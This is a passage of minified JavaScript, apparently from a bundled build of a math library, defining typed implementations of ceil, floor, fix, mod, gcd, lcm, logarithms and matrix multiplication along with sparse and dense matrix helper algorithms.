Dn(10),Wo=de(Go,["typed","config","round"],(e=>{let{typed:t,config:n,round:r}=e;function i(e){const t=Math.ceil(e),i=r(e);return t===i?t:_e(e,i,n.relTol,n.absTol)&&!_e(e,t,n.relTol,n.absTol)?i:t}return t(Go,{number:i,"number, number":function(e,t){if(!ye(t))throw new RangeError("number of decimals in function ceil must be an integer");if(t<0||t>15)throw new RangeError("number of decimals in ceil number must be in range 0-15");const n=10**t;return i(e*n)/n}})})),Yo=de(Go,Zo,(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:o}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t}),f=Wo({typed:t,config:n,round:r});function p(e){const t=(e,t)=>yi(e,t,n.relTol,n.absTol),i=e.ceil(),o=r(e);return i.eq(o)?i:t(e,o)&&!t(e,i)?o:i}return t("ceil",{number:f.signatures.number,"number,number":f.signatures["number,number"],Complex:function(e){return e.ceil()},"Complex, number":function(e,t){return e.ceil(t)},"Complex, BigNumber":function(e,t){return e.ceil(t.toNumber())},BigNumber:p,"BigNumber, BigNumber":function(e,t){const n=Vo.pow(t);return p(e.mul(n)).div(n)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.ceil()},"Fraction, number":function(e,t){return e.ceil(t)},"Fraction, BigNumber":function(e,t){return e.ceil(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(i(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>o(t,0)?a(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),Jo="cube",Xo=de(Jo,["typed"],(e=>{let{typed:t}=e;return t(Jo,{number:ho,Complex:function(e){return e.mul(e).mul(e)},BigNumber:function(e){return e.times(e).times(e)},bigint:function(e){return e*e*e},Fraction:function(e){return e.pow(3)},Unit:function(e){return e.pow(3)}})})),Qo=de("exp",["typed"],(e=>{let{typed:t}=e;return t("exp",{number:go,Complex:function(e){return e.exp()},BigNumber:function(e){return e.exp()}})})),Ko="expm1",ea=de(Ko,["typed","Complex"],(e=>{let{typed:t,Complex:n}=e;return t(Ko,{number:yo,Complex:function(e){const t=Math.exp(e.re);return new n(t*Math.cos(e.im)-1,t*Math.sin(e.im))},BigNumber:function(e){return e.exp().minus(1)}})})),ta="fix",na=["typed","Complex","matrix","ceil","floor","equalScalar","zeros","DenseMatrix"],ra=de(ta,["typed","ceil","floor"],(e=>{let{typed:t,ceil:n,floor:r}=e;return t(ta,{number:function(e){return e>0?r(e):n(e)},"number, number":function(e,t){return e>0?r(e,t):n(e,t)}})})),ia=de(ta,na,(e=>{let{typed:t,Complex:n,matrix:r,ceil:i,floor:o,equalScalar:a,zeros:s,DenseMatrix:u}=e;const c=$o({typed:t,DenseMatrix:u}),l=Ho({typed:t}),f=ra({typed:t,ceil:i,floor:o});return t("fix",{number:f.signatures.number,"number, number | BigNumber":f.signatures["number,number"],Complex:function(e){return new n(e.re>0?Math.floor(e.re):Math.ceil(e.re),e.im>0?Math.floor(e.im):Math.ceil(e.im))},"Complex, number":function(e,t){return new n(e.re>0?o(e.re,t):i(e.re,t),e.im>0?o(e.im,t):i(e.im,t))},"Complex, BigNumber":function(e,t){const r=t.toNumber();return new n(e.re>0?o(e.re,r):i(e.re,r),e.im>0?o(e.im,r):i(e.im,r))},BigNumber:function(e){return e.isNegative()?i(e):o(e)},"BigNumber, number | BigNumber":function(e,t){return e.isNegative()?i(e,t):o(e,t)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.s<0n?e.ceil():e.floor()},"Fraction, number | BigNumber":function(e,t){return e.s<0n?i(e,t):o(e,t)},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array | Matrix, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(r(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>a(t,0)?s(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),oa="floor",aa=["typed","config","round","matrix","equalScalar","zeros","DenseMatrix"],sa=new Dn(10),ua=de(oa,["typed","config","round"],(e=>{let{typed:t,config:n,round:r}=e;function i(e){const t=Math.floor(e),i=r(e);return t===i?t:_e(e,i,n.relTol,n.absTol)&&!_e(e,t,n.relTol,n.absTol)?i:t}return t(oa,{number:i,"number, number":function(e,t){if(!ye(t))throw new RangeError("number of decimals in function floor must be an integer");if(t<0||t>15)throw new RangeError("number of decimals in floor number must be in range 0 - 15");const n=10**t;return i(e*n)/n}})})),ca=de(oa,aa,(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:o}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t}),f=ua({typed:t,config:n,round:r});function p(e){const t=(e,t)=>yi(e,t,n.relTol,n.absTol),i=e.floor(),o=r(e);return i.eq(o)?i:t(e,o)&&!t(e,i)?o:i}return t("floor",{number:f.signatures.number,"number,number":f.signatures["number,number"],Complex:function(e){return e.floor()},"Complex, number":function(e,t){return e.floor(t)},"Complex, BigNumber":function(e,t){return e.floor(t.toNumber())},BigNumber:p,"BigNumber, BigNumber":function(e,t){const n=sa.pow(t);return p(e.mul(n)).div(n)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.floor()},"Fraction, number":function(e,t){return e.floor(t)},"Fraction, BigNumber":function(e,t){return e.floor(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(i(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>o(t,0)?a(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),la=de("matAlgo02xDS0",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i,o){const a=e._data,s=e._size,u=e._datatype||e.getDataType(),c=r._values,l=r._index,f=r._ptr,p=r._size,m=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(s.length!==p.length)throw new xr(s.length,p.length);if(s[0]!==p[0]||s[1]!==p[1])throw new RangeError("Dimension mismatch. Matrix A ("+s+") must match Matrix B ("+p+")");if(!c)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const d=s[0],h=s[1];let g,y=n,x=0,b=i;"string"==typeof u&&u===m&&"mixed"!==u&&(g=u,y=t.find(n,[g,g]),x=t.convert(0,g),b=t.find(i,[g,g]));const w=[],v=[],N=[];for(let e=0;e<h;e++){N[e]=v.length;for(let t=f[e],n=f[e+1],r=t;r<n;r++){const t=l[r],n=o?b(c[r],a[t][e]):b(a[t][e],c[r]);y(n,x)||(v.push(t),w.push(n))}}return N[h]=v.length,r.createSparseMatrix({values:w,index:v,ptr:N,size:[d,h],datatype:u===e._datatype&&m===r._datatype?g:void 0})}})),fa=de("matAlgo03xDSf",["typed"],(e=>{let{typed:t}=e;return function(e,n,r,i){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._values,c=n._index,l=n._ptr,f=n._size,p=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(a.length!==f.length)throw new xr(a.length,f.length);if(a[0]!==f[0]||a[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+f+")");if(!u)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const m=a[0],d=a[1];let h,g=0,y=r;"string"==typeof s&&s===p&&"mixed"!==s&&(h=s,g=t.convert(0,h),y=t.find(r,[h,h]));const x=[];for(let e=0;e<m;e++)x[e]=[];const b=[],w=[];for(let e=0;e<d;e++){const t=e+1;for(let n=l[e],r=l[e+1],a=n;a<r;a++){const n=c[a];b[n]=i?y(u[a],o[n][e]):y(o[n][e],u[a]),w[n]=t}for(let n=0;n<m;n++)w[n]===t?x[n][e]=b[n]:x[n][e]=i?y(g,o[n][e]):y(o[n][e],g)}return e.createDenseMatrix({data:x,size:[m,d],datatype:s===e._datatype&&p===n._datatype?h:void 0})}})),pa=de("matAlgo05xSfSf",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=v?[]:void 0,S=v?[]:void 0,M=[],C=[];let T,B,F,D;for(B=0;B<g;B++){A[B]=N.length;const e=B+1;for(F=s[B],D=s[B+1];F<D;F++)T=a[F],N.push(T),M[T]=e,E&&(E[T]=o[F]);for(F=p[B],D=p[B+1];F<D;F++)T=f[F],M[T]!==e&&N.push(T),C[T]=e,S&&(S[T]=l[F]);if(v)for(F=A[B];F<N.length;){T=N[F];const t=M[T],n=C[T];if(t===e||n===e){const r=w(t===e?E[T]:b,n===e?S[T]:b);x(r,b)?N.splice(F,1):(v.push(r),F++)}}}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),ma=de("matAlgo13xDD",["typed"],(e=>{let{typed:t}=e;return function(e,r,i){const o=e._data,a=e._size,s=e._datatype,u=r._data,c=r._size,l=r._datatype,f=[];if(a.length!==c.length)throw new xr(a.length,c.length);for(let e=0;e<a.length;e++){if(a[e]!==c[e])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+c+")");f[e]=a[e]}let p,m=i;"string"==typeof s&&s===l&&(p=s,m=t.find(i,[p,p]));const d=f.length>0?n(m,0,f,f[0],o,u):[];return e.createDenseMatrix({data:d,size:f,datatype:p})};function n(e,t,r,i,o,a){const s=[];if(t===r.length-1)for(let t=0;t<i;t++)s[t]=e(o[t],a[t]);else for(let u=0;u<i;u++)s[u]=n(e,t+1,r,r[t+1],o[u],a[u]);return s}}));function da(e,t){if(ce(e.size(),t.size()))return[e,t];const n=Zr(e.size(),t.size());return[e,t].map((e=>function(e,t){return ce(e.size(),t)?e:e.create(Wr(e.valueOf(),t),e.datatype())}(e,n)))}const ha=de("matrixAlgorithmSuite",["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;const r=ma({typed:t}),i=Ho({typed:t});return function(e){const o=e.elop,a=e.SD||e.DS;let s;o?(s={"DenseMatrix, DenseMatrix":(e,t)=>r(...da(e,t),o),"Array, Array":(e,t)=>r(...da(n(e),n(t)),o).valueOf(),"Array, DenseMatrix":(e,t)=>r(...da(n(e),t),o),"DenseMatrix, Array":(e,t)=>r(...da(e,n(t)),o)},e.SS&&(s["SparseMatrix, SparseMatrix"]=(t,n)=>e.SS(...da(t,n),o,!1)),e.DS&&(s["DenseMatrix, SparseMatrix"]=(t,n)=>e.DS(...da(t,n),o,!1),s["Array, SparseMatrix"]=(t,r)=>e.DS(...da(n(t),r),o,!1)),a&&(s["SparseMatrix, DenseMatrix"]=(e,t)=>a(...da(t,e),o,!0),s["SparseMatrix, Array"]=(e,t)=>a(...da(n(t),e),o,!0))):(s={"DenseMatrix, DenseMatrix":t.referToSelf((e=>(t,n)=>r(...da(t,n),e))),"Array, Array":t.referToSelf((e=>(t,i)=>r(...da(n(t),n(i)),e).valueOf())),"Array, DenseMatrix":t.referToSelf((e=>(t,i)=>r(...da(n(t),i),e))),"DenseMatrix, Array":t.referToSelf((e=>(t,i)=>r(...da(t,n(i)),e)))},e.SS&&(s["SparseMatrix, SparseMatrix"]=t.referToSelf((t=>(n,r)=>e.SS(...da(n,r),t,!1)))),e.DS&&(s["DenseMatrix, SparseMatrix"]=t.referToSelf((t=>(n,r)=>e.DS(...da(n,r),t,!1))),s["Array, SparseMatrix"]=t.referToSelf((t=>(r,i)=>e.DS(...da(n(r),i),t,!1)))),a&&(s["SparseMatrix, DenseMatrix"]=t.referToSelf((e=>(t,n)=>a(...da(n,t),e,!0))),s["SparseMatrix, Array"]=t.referToSelf((e=>(t,r)=>a(...da(n(r),t),e,!0)))));const u=e.scalar||"any";(e.Ds||e.Ss)&&(o?(s["DenseMatrix,"+u]=(e,t)=>i(e,t,o,!1),s[u+", DenseMatrix"]=(e,t)=>i(t,e,o,!0),s["Array,"+u]=(e,t)=>i(n(e),t,o,!1).valueOf(),s[u+", Array"]=(e,t)=>i(n(t),e,o,!0).valueOf()):(s["DenseMatrix,"+u]=t.referToSelf((e=>(t,n)=>i(t,n,e,!1))),s[u+", DenseMatrix"]=t.referToSelf((e=>(t,n)=>i(n,t,e,!0))),s["Array,"+u]=t.referToSelf((e=>(t,r)=>i(n(t),r,e,!1).valueOf())),s[u+", Array"]=t.referToSelf((e=>(t,r)=>i(n(r),t,e,!0).valueOf()))));const c=void 0!==e.sS?e.sS:e.Ss;return o?(e.Ss&&(s["SparseMatrix,"+u]=(t,n)=>e.Ss(t,n,o,!1)),c&&(s[u+", SparseMatrix"]=(e,t)=>c(t,e,o,!0))):(e.Ss&&(s["SparseMatrix,"+u]=t.referToSelf((t=>(n,r)=>e.Ss(n,r,t,!1)))),c&&(s[u+", SparseMatrix"]=t.referToSelf((e=>(t,n)=>c(n,t,e,!0))))),o&&o.signatures&&se(s,o.signatures),s}})),ga=de("mod",["typed","config","round","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s,concat:u}=e;const c=ca({typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}),l=la({typed:t,equalScalar:o}),f=fa({typed:t}),p=pa({typed:t,equalScalar:o}),m=Lo({typed:t,equalScalar:o}),d=$o({typed:t,DenseMatrix:s});return t("mod",{"number, number":function(e,t){return 0===t?e:e-t*c(e/t)},"BigNumber, BigNumber":function(e,t){return t.isZero()?e:e.sub(t.mul(c(e.div(t))))},"bigint, bigint":function(e,t){if(0n===t)return e;if(e<0){const n=e%t;return 0n===n?n:n+t}return e%t},"Fraction, Fraction":function(e,t){return t.equals(0)?e:e.sub(t.mul(c(e.div(t))))}},ha({typed:t,matrix:i,concat:u})({SS:p,DS:f,SD:l,Ss:m,sS:d}))})),ya=de("matAlgo01xDSid",["typed"],(e=>{let{typed:t}=e;return function(e,n,r,i){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._values,c=n._index,l=n._ptr,f=n._size,p=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(a.length!==f.length)throw new xr(a.length,f.length);if(a[0]!==f[0]||a[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+f+")");if(!u)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const m=a[0],d=a[1],h="string"==typeof s&&"mixed"!==s&&s===p?s:void 0,g=h?t.find(r,[h,h]):r;let y,x;const b=[];for(y=0;y<m;y++)b[y]=[];const w=[],v=[];for(x=0;x<d;x++){const e=x+1;for(let t=l[x],n=l[x+1],r=t;r<n;r++)y=c[r],w[y]=i?g(u[r],o[y][x]):g(o[y][x],u[r]),v[y]=e;for(y=0;y<m;y++)v[y]===e?b[y][x]=w[y]:b[y][x]=o[y][x]}return e.createDenseMatrix({data:b,size:[m,d],datatype:s===e._datatype&&p===n._datatype?h:void 0})}})),xa=de("matAlgo04xSidSid",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=o&&l?[]:void 0,S=o&&l?[]:void 0,M=[],C=[];let T,B,F,D,O;for(B=0;B<g;B++){A[B]=N.length;const e=B+1;for(D=s[B],O=s[B+1],F=D;F<O;F++)T=a[F],N.push(T),M[T]=e,E&&(E[T]=o[F]);for(D=p[B],O=p[B+1],F=D;F<O;F++)if(T=f[F],M[T]===e){if(E){const e=w(E[T],l[F]);x(e,b)?M[T]=null:E[T]=e}}else N.push(T),C[T]=e,S&&(S[T]=l[F]);if(E&&S)for(F=A[B];F<N.length;)T=N[F],M[T]===e?(v[F]=E[T],F++):C[T]===e?(v[F]=S[T],F++):N.splice(F,1)}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),ba=de("matAlgo10xSids",["typed","DenseMatrix"],(e=>{let{typed:t,DenseMatrix:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=i;"string"==typeof l&&(m=l,r=t.convert(r,m),d=t.find(i,[m,m]));const h=[],g=[],y=[];for(let e=0;e<p;e++){const t=e+1;for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];g[e]=a[i],y[e]=t}for(let n=0;n<f;n++)0===e&&(h[n]=[]),y[n]===t?h[n][e]=o?d(r,g[n]):d(g[n],r):h[n][e]=r}return new n({data:h,size:[f,p],datatype:m})}}));function wa(e,t,n,r){if(!(this instanceof wa))throw new SyntaxError("Constructor must be called with the new operator");this.fn=e,this.count=t,this.min=n,this.max=r,this.message="Wrong number of arguments in function "+e+" ("+t+" provided, "+n+(null!=r?"-"+r:"")+" expected)",this.stack=(new Error).stack}wa.prototype=new Error,wa.prototype.constructor=Error,wa.prototype.name="ArgumentsError",wa.prototype.isArgumentsError=!0;const va="number | BigNumber | Fraction | Matrix | Array",Na=`${va}, ${va}, ...${va}`;function Aa(e){return!e.some((e=>Array.isArray(e)))}const Ea=de("gcd",["typed","config","round","matrix","equalScalar","zeros","BigNumber","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,config:r,round:i,equalScalar:o,zeros:a,BigNumber:s,DenseMatrix:u,concat:c}=e;const l=ga({typed:t,config:r,round:i,matrix:n,equalScalar:o,zeros:a,DenseMatrix:u,concat:c}),f=ya({typed:t}),p=xa({typed:t,equalScalar:o}),m=ba({typed:t,DenseMatrix:u});return t("gcd",{"number, number":function(e,t){if(!ye(e)||!ye(t))throw new Error("Parameters in function gcd must be integer numbers");let n;for(;0!==t;)n=l(e,t),e=t,t=n;return e<0?-e:e},"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function gcd must be integer numbers");const n=new s(0);for(;!t.isZero();){const n=l(e,t);e=t,t=n}return e.lt(n)?e.neg():e},"Fraction, Fraction":(e,t)=>e.gcd(t)},ha({typed:t,matrix:n,concat:c})({SS:p,DS:f,Ss:m}),{[Na]:t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i})),Array:t.referToSelf((e=>t=>{if(1===t.length&&Array.isArray(t[0])&&Aa(t[0]))return e(...t[0]);if(Aa(t))return e(...t);throw new wa("gcd() supports only 1d matrices!")})),Matrix:t.referToSelf((e=>t=>e(t.toArray())))})})),Sa=de("matAlgo06xS0S0",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._size,s=e._datatype||void 0===e._data?e._datatype:e.getDataType(),u=r._values,c=r._size,l=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(a.length!==c.length)throw new xr(a.length,c.length);if(a[0]!==c[0]||a[1]!==c[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+c+")");const f=a[0],p=a[1];let m,d=n,h=0,g=i;"string"==typeof s&&s===l&&"mixed"!==s&&(m=s,d=t.find(n,[m,m]),h=t.convert(0,m),g=t.find(i,[m,m]));const y=o&&u?[]:void 0,x=[],b=[],w=y?[]:void 0,v=[],N=[];for(let t=0;t<p;t++){b[t]=x.length;const n=t+1;if(li(e,t,v,w,N,n,x,g),li(r,t,v,w,N,n,x,g),w){let e=b[t];for(;e<x.length;){const t=x[e];if(N[t]===n){const n=w[t];d(n,h)?x.splice(e,1):(y.push(n),e++)}else x.splice(e,1)}}else{let e=b[t];for(;e<x.length;)N[x[e]]!==n?x.splice(e,1):e++}}return b[p]=x.length,e.createSparseMatrix({values:y,index:x,ptr:b,size:[f,p],datatype:s===e._datatype&&l===r._datatype?m:void 0})}})),Ma=de("lcm",["typed","matrix","equalScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,concat:i}=e;const o=la({typed:t,equalScalar:r}),a=Sa({typed:t,equalScalar:r}),s=Lo({typed:t,equalScalar:r}),u=ha({typed:t,matrix:n,concat:i}),c="number | BigNumber | Fraction | Matrix | Array",l={};return l[`${c}, ${c}, ...${c}`]=t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i})),t("lcm",{"number, number":xo,"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function lcm must be integer numbers");if(e.isZero())return e;if(t.isZero())return t;const n=e.times(t);for(;!t.isZero();){const n=t;t=e.mod(n),e=n}return n.div(e).abs()},"Fraction, Fraction":(e,t)=>e.lcm(t)},u({SS:a,DS:o,Ss:s}),l)}));function Ca(e,t,n,r){return function(i){if(i>0||n.predictable){if(i<=0)return NaN;const n=i.toString(16),r=n.substring(0,15);return e*(n.length-r.length)+t(Number("0x"+r))}return r(i.toNumber())}}const Ta="log10",Ba=["typed","config","Complex"],Fa=wo(16),Da=de(Ta,Ba,(e=>{let{typed:t,config:n,Complex:r}=e;function i(e){return e.log().div(Math.LN10)}function o(e){return i(new r(e,0))}return t(Ta,{number:function(e){return e>=0||n.predictable?wo(e):o(e)},bigint:Ca(Fa,wo,n,o),Complex:i,BigNumber:function(e){return!e.isNegative()||n.predictable?e.log():o(e.toNumber())},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Oa="log2",_a=de(Oa,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;function i(e){return o(new r(e,0))}return t(Oa,{number:function(e){return e>=0||n.predictable?vo(e):i(e)},bigint:Ca(4,vo,n,i),Complex:o,BigNumber:function(e){return!e.isNegative()||n.predictable?e.log(2):i(e.toNumber())},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});function o(e){const t=Math.sqrt(e.re*e.re+e.im*e.im);return new r(Math.log2?Math.log2(t):Math.log(t)/Math.LN2,Math.atan2(e.im,e.re)/Math.LN2)}})),za=de("multiplyScalar",["typed"],(e=>{let{typed:t}=e;return t("multiplyScalar",{"number, number":lo,"Complex, Complex":function(e,t){return e.mul(t)},"BigNumber, BigNumber":function(e,t){return e.times(t)},"bigint, bigint":function(e,t){return e*t},"Fraction, Fraction":function(e,t){return e.mul(t)},"number | Fraction | BigNumber | Complex, Unit":(e,t)=>t.multiply(e),"Unit, number | Fraction | BigNumber | Complex | Unit":(e,t)=>e.multiply(t)})})),Ia="multiply",qa=de(Ia,["typed","matrix","addScalar","multiplyScalar","equalScalar","dot"],(e=>{let{typed:t,matrix:n,addScalar:r,multiplyScalar:i,equalScalar:o,dot:a}=e;const s=Lo({typed:t,equalScalar:o}),u=Ho({typed:t});function c(e,t){switch(e.length){case 1:switch(t.length){case 1:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vectors must have the same length");break;case 2:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vector length ("+e[0]+") must match Matrix rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;case 2:switch(t.length){case 1:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix columns ("+e[1]+") must match Vector length ("+t[0]+")");break;case 2:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix A columns ("+e[1]+") must match Matrix B rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix A has "+e.length+" dimensions)")}}const l=t("_multiplyMatrixVector",{"DenseMatrix, any":function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._datatype||n.getDataType(),l=a[0],f=a[1];let p,m=r,d=i;s&&c&&s===c&&"string"==typeof s&&"mixed"!==s&&(p=s,m=t.find(r,[p,p]),d=t.find(i,[p,p]));const h=[];for(let e=0;e<l;e++){const t=o[e];let n=d(t[0],u[0]);for(let e=1;e<f;e++)n=m(n,d(t[e],u[e]));h[e]=n}return e.createDenseMatrix({data:h,size:[l],datatype:s===e._datatype&&c===n._datatype?p:void 0})},"SparseMatrix, any":function(e,n){const a=e._values,s=e._index,u=e._ptr,c=e._datatype||void 0===e._data?e._datatype:e.getDataType();if(!a)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");const l=n._data,f=n._datatype||n.getDataType(),p=e._size[0],m=n._size[0],d=[],h=[],g=[];let y,x=r,b=i,w=o,v=0;c&&f&&c===f&&"string"==typeof c&&"mixed"!==c&&(y=c,x=t.find(r,[y,y]),b=t.find(i,[y,y]),w=t.find(o,[y,y]),v=t.convert(0,y));const N=[],A=[];g[0]=0;for(let e=0;e<m;e++){const t=l[e];if(!w(t,v))for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];A[e]?N[e]=x(N[e],b(t,a[i])):(A[e]=!0,h.push(e),N[e]=b(t,a[i]))}}for(let e=h.length,t=0;t<e;t++){const e=h[t];d[t]=N[e]}return g[1]=h.length,e.createSparseMatrix({values:d,index:h,ptr:g,size:[p,1],datatype:c===e._datatype&&f===n._datatype?y:void 0})}}),f=t("_multiplyMatrixMatrix",{"DenseMatrix, DenseMatrix":function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._size,l=n._datatype||n.getDataType(),f=a[0],p=a[1],m=c[1];let d,h=r,g=i;s&&l&&s===l&&"string"==typeof s&&"mixed"!==s&&"mixed"!==s&&(d=s,h=t.find(r,[d,d]),g=t.find(i,[d,d]));const y=[];for(let e=0;e<f;e++){const t=o[e];y[e]=[];for(let n=0;n<m;n++){let r=g(t[0],u[0][n]);for(let e=1;e<p;e++)r=h(r,g(t[e],u[e][n]));y[e][n]=r}}return e.createDenseMatrix({data:y,size:[f,m],datatype:s===e._datatype&&l===n._datatype?d:void 0})},"DenseMatrix, SparseMatrix":function(e,n){const a=e._data,s=e._size,u=e._datatype||e.getDataType(),c=n._values,l=n._index,f=n._ptr,p=n._size,m=n._datatype||void 